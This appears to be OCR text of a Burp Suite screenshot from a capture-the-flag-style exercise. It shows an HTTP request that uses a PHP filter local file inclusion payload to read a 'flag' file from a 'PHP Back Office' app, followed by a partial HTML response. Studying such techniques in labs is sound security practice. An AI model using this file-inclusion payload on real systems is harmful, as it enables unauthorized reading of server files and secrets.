 Request
Pretty Raw Hex Hackvertor \n
1 GET /?page=php://filter/convert.base64-encode/resource=./uploads/flag HTTP/1.1
2 Host: 103.97.125.56:31681
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: sessionid=a913d735; session=
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render Hackvertor \n
16 <div class="container">
17 <div class="navbar-header">
18 <a class="navbar-brand" href="/">
PHP Back Office
</a>
19 </div>
20 <div id="navbar">
21 <ul class="nav navbar-nav">
22 <li>
<a href="/">
Home
</a>
</li>
23 <li>
<a href="/?page=list">
List
</a>
</li>
24 <li>
<a href="/?page=view">
View
</a>
</li>
25 </ul>
26
27 </div>
<!--/.nav-collapse -->
28 </div>
29 </nav>
<br/>
<br/>
30 <div class="container">
31
</div>